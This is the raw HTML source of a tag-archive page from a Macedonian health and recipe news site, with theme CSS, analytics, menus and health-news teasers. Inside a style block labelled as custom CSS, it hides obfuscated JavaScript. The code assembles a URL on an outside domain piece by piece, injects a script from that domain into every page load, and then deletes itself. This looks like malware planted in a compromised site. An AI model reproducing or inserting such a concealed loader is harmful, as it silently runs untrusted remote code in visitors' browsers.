    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/domashen-leb/",
                    "name": "Домашен леб"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged tag tag-domashen-leb tag-2345 paged-3 tag-paged-3 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
